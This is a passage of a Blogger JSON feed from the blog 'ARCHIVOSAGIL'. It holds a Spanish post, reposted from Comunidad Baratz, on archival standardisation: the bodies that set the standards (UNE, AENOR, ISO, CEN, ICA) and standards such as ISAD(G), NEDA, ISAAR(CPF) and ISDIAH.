Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Archiv%C3%ADstica?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/search\/label\/Archiv%C3%ADstica"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Archiv%C3%ADstica\/-\/Archiv%C3%ADstica?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"46"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1212753314689408590"},"published":{"$t":"2023-02-01T07:20:00.000-08:00"},"updated":{"$t":"2023-02-01T07:20:04.489-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medidas Archivisticas"}],"title":{"type":"text","$t":"12 normas fundamentales que debe seguir tu Archivo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s1000\/medida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1000\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/w400-h276\/medida.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"title\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-weight: 500; line-height: 1.3; margin: 0px 0px 4px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" rel=\"bookmark\" style=\"letter-spacing: -1px; text-decoration-line: none;\" title=\"Permalink to 12 normas fundamentales que debe seguir tu Archivo\"\u003E\u003Cspan style=\"color: black; font-size: x-large;\"\u003E12 normas fundamentales que debe seguir tu Archivo\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv class=\"top-meta clearfix\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 15px; text-align: justify; zoom: 1;\"\u003E\u003Cspan style=\"display: inline-block; margin: 0px 5px 10px 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eartículo de Comunidad Baratz 22 julio, 2020\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"entry\" style=\"background-color: white; line-height: 1.7; overflow: hidden;\"\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización en la Archivística, aplicada de forma correcta, es un instrumento muy ventajoso que\u0026nbsp;\u003Ca href=\"https:\/\/www.baratz.es\/software-para-archivo\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Efacilita el trabajo\u003C\/a\u003E\u0026nbsp;y garantiza calidad. La utilización de normas en el Archivo ayuda a aunar criterios y procedimientos y garantiza el acceso a la información. Es decir,\u0026nbsp;\u003Cstrong\u003Ela normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora la gestión de los procesos documentales y facilita el trabajo en grupo.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"wp-block-quote\" style=\"border-left: 5px solid rgb(221, 221, 221); box-sizing: border-box; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-style: italic; margin: 10px; overflow-wrap: break-word; padding: 15px;\"\u003E\u003Cp style=\"margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;Diccionario panhispánico de dudas\u0026nbsp;(DPD) define la\u0026nbsp;\u003Cstrong\u003Enormalización\u003C\/strong\u003E\u0026nbsp;como: “\u003Cem\u003EActividad por la que se unifican criterios respecto a determinadas materias y se posibilita la utilización de un lenguaje común en un campo de actividad concreto\u003C\/em\u003E”, y por otro lado, la AENOR la define como: “\u003Cem\u003EActividad colectiva encaminada a establecer soluciones a situaciones repetitivas\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización persigue fundamentalmente tres objetivos: la\u0026nbsp;\u003Cstrong\u003Esimplificación\u003C\/strong\u003E, es decir, reducir el número de modelos y de normas, para quedarse únicamente con los más necesarios; la\u0026nbsp;\u003Cstrong\u003Eunificación\u003C\/strong\u003E, que permite los intercambios a nivel internacional; y la\u0026nbsp;\u003Cstrong\u003Eespecificación\u003C\/strong\u003E, que intenta evitar errores de identificación, creando un lenguaje claro y preciso. Para llevarlo a cabo existen diversos organismos partícipes en la elaboración de normas, tanto a nivel nacional como internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+%23normalizaci%C3%B3n+favorece+el+tratamiento+documental+y+la+interoperabilidad+de+registros%2C+unifica+las+tareas+repetitivas%2C+mejora+los+procesos+documentales+y+facilita+el+trabajo+en+grupo\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa #normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora los procesos documentales y facilita el trabajo en grupo\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos nacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.une.org\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EUNE\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.une.org\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el organismo español que posee el reconocimiento oficial para emitir normas nacionales, denominadas\u0026nbsp;\u003Cstrong\u003Enormas UNE\u003C\/strong\u003E. La base jurídica de UNE viene regulada por el\u0026nbsp;\u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1996-2468\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EReal Decreto 2200\/1995\u003C\/a\u003E, por el que se aprueba el Reglamento de la Infraestructura para la Calidad y Seguridad Industrial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.aenor.com\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EAENOR\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización y Certificación)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eencargada de promover y coordinar los trabajos para la elaboración de las normas españolas UNE\u003C\/strong\u003E. Los trabajos se desarrollan en Comités Técnicos de Normalización (CTN). Los miembros del CTN participan en estas actividades a través de los grupos de trabajo y del\u0026nbsp;\u003Ca href=\"http:\/\/www.fesabid.org\/ctn-50\/comite-tecnico-de-normalizacion-50-aenor-ctn50-documentacion\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003ESC1 Subcomité de Gestión de Documentos y Aplicaciones\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/cultura\/archivos\/informacion-general\/gestion-de-archivos-estatales-en-el-ministerio\/subdireccion-general-de-los-archivos-estatales.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ESubdirección General de los Archivos Estatales\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;(Ministerio de Cultura y Deporte)\u0026nbsp;\u003Cstrong\u003Edirige el Sistema de los Archivos Estatales\u003C\/strong\u003E; coordina las actuaciones con las comunidades autónomas referentes a la conservación y la difusión del patrimonio documental español; y coordina la cooperación archivística internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECIDA\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Centro de Información Documental de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es un\u0026nbsp;\u003Cstrong\u003Eórgano español dependiente de la Subdirección General de los Archivos Estatales\u003C\/strong\u003E, fue creado en 1978. Ha realizado una importante labor de normalización terminológica de vocabularios y normalización descriptiva de las tipologías documentales. Su principal objetivo es la difusión del patrimonio documental custodiado en los archivos españoles.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos internacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/home.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISO\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.iso.org\/home.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Organización Internacional de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;nació tras la Segunda Guerra Mundial (el 23 de febrero de 1947). Es el\u0026nbsp;\u003Cstrong\u003Eorganismo encargado de promover el desarrollo de normas internacionales de fabricación, comercio y comunicación para todas las ramas industriales a excepción de la eléctrica y la electrónica\u003C\/strong\u003E. Su función principal es buscar la estandarización de normas de productos y de seguridad para las empresas u organizaciones a nivel internacional. Las normas ISO no contienen reglas específicas o listas de control, los estándares ISO ofrecen la posibilidad de que cada empresa pueda crear su propia estrategia ISO. Está compuesta por una red de organismos nacionales de normalización de 159 países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECEN\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Comité Europeo de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el\u0026nbsp;\u003Cstrong\u003Eequivalente europeo a la ISO\u003C\/strong\u003E\u0026nbsp;y fue fundado en 1961. Es una organización no lucrativa privada cuya misión es fomentar la economía europea en el negocio global, el bienestar de ciudadanos europeos y el medio ambiente proporcionando una infraestructura eficiente a las partes interesadas para el desarrollo, mantenimiento y distribución de especificaciones y sistemas estándares coherentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/es\/node\/14976\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ECIA (Consejo Internacional de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eorganización no gubernamental que promueve la cooperación, la investigación y el desarrollo internacional en todos los campos relacionados con los archivos\u003C\/strong\u003E. Fue creada en 1948. Dentro del CIA destacan el\u0026nbsp;\u003Cstrong\u003EComité de Normas de Descripción (CDS)\u003C\/strong\u003E\u0026nbsp;y el\u0026nbsp;\u003Cstrong\u003EComité de Buenas Prácticas y Normas (CBPS)\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); font-family: Arial, Helvetica, sans-serif; margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa normalización en los #Archivos persigue tres objetivos: la simplificación, la unificación y la especificación. Para llevarla a cabo existen diversos organismos (nacionales e internacionales) encargados de la elaboración de normas #archivísticas\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"tm-ctt-btn\" href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"background: url(\u0026quot;\/wp-content\/plugins\/click-to-tweet-by-todaymade\/assets\/img\/twitter-little-bird.png\u0026quot;) right top no-repeat transparent; display: block; float: right; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-weight: bold; line-height: 12px; margin: 0px; padding: 0px 24px 0px 0px; position: relative; text-align: justify; text-decoration-line: none; text-transform: uppercase;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ECLICK TO TWEET\u003C\/span\u003E\u003C\/a\u003E\u003Cdiv class=\"tm-ctt-tip\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EExisten normas de diversa índole: relacionadas con la\u0026nbsp;\u003Cstrong\u003Edescripción archivística\u003C\/strong\u003E\u0026nbsp;(ISAD(G), ISAAR (CPF), ISDIAH, etc.); de\u0026nbsp;\u003Cstrong\u003Egestión documental de archivos\u003C\/strong\u003E, tanto físicos como electrónicos (MoReq, ISO 15489, etc.);\u0026nbsp;\u003Cstrong\u003Enormas de conservación\u003C\/strong\u003E; normas que hacen referencia a\u0026nbsp;\u003Cstrong\u003Ecómo deben de ser los edificios de archivo\u003C\/strong\u003E; normas para la\u0026nbsp;\u003Cstrong\u003Eelaboración de tesauros e índices\u003C\/strong\u003E; para\u0026nbsp;\u003Cstrong\u003Ereferencias bibliográficas\u003C\/strong\u003E; normas para los\u0026nbsp;\u003Cstrong\u003Erequisitos de encuadernación\u003C\/strong\u003E, etc.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas normas imprescindibles que un\u0026nbsp;\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/por-que-los-archivos-son-vitales-y-mas-que-necesarios\/\" style=\"text-decoration-line: none;\"\u003EArchivo\u003C\/a\u003E\u0026nbsp;debe seguir\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. ISAD(G)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISAD(G) (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u003Cem\u003EGeneral International Standard Archival Description\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional General de Descripción Archivística\u003C\/strong\u003E. Publicada por el Consejo Internacional de Archivos en 1994, pero su versión definitiva no se aprueba hasta el año 2000 durante el\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/libro?codigo=400598\" style=\"text-decoration-line: none;\"\u003EXIV Congreso Internacional de Archivos\u003C\/a\u003E\u0026nbsp;celebrado en Sevilla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma constituye una guía general para la elaboración de descripciones archivísticas, con independencia del tipo documental o del soporte físico de los documentos de archivo. Su finalidad es la\u0026nbsp;creación de metadatos descriptivos de documentos de archivo a nivel internacional. Sigue un modelo jerárquico de descripción que se desarrolla por niveles. Las reglas de esta norma se estructuran en 7 áreas, contiene 26 elementos e incluye un glosario de términos con sus definiciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E*\u0026nbsp;\u003Ca href=\"https:\/\/archivisticafacil.files.wordpress.com\/2015\/07\/neda_v1_2005_completa.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ENEDA\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees la\u0026nbsp;\u003Cstrong\u003ENorma Española de Descripción Archivística\u003C\/strong\u003E. Esta norma es la\u0026nbsp;adaptación de la ISAD(G) al ámbito archivístico español. Surge por iniciativa de la Subdirección General de los Archivos Estatales, con la participación de los Archivos Estatales y de las comunidades autónomas. Engloba todo el ciclo vital de los documentos\u0026nbsp;y al igual que la ISAD(G), la NEDA también\u0026nbsp;consta de 7 áreas.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. ISAAR (CPF)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/ISAAR2ES.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISAAR (CPF) (\u003Cem\u003EInternational Standard Archival Authority Record for Corporate Bodies, Persons, and Families\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional sobre los Registros de Autoridad de Archivos relativos a Instituciones, Personas y Familias\u003C\/strong\u003E. Fue publicada por el\u0026nbsp;\u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Consejo_Internacional_de_Archivos\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EConsejo Internacional de Archivos\u003C\/a\u003E\u0026nbsp;en 1996 y durante el\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/boletin-archivos\/boletines\/bae-19-2004\/inicio.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EXV Congreso Internacional de Archivos\u003C\/a\u003E, celebrado en Viena en el año 2004, se presentó la segunda edición. Esta norma tiene dos\u0026nbsp;funciones: por un lado, la de controlar la creación y empleo de los encabezamientos como\u0026nbsp;puntos de acceso; y por otro, la de describir una entidad, persona o familia.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. ISDIAH\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDIAH (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard For Describing Institutions with Archival Holdings\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para describir Instituciones que custodian Fondos de Archivo\u003C\/strong\u003E. El primer borrador de la norma se preparó en Milán en enero de 2006 y fue nuevamente discutido, corregido y desarrollado en Madrid en mayo de 2007. Este borrador se difundió a la comunidad archivística internacional desde julio a noviembre de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl principal objetivo de esta norma es facilitar la descripción de aquellas instituciones cuya función primordial es la conservación de los documentos de archivo y de su difusión al público en general. Además, esta norma ofrece directrices para vincular la información relativa a las instituciones, con la descripción de los documentos que estas custodian y con 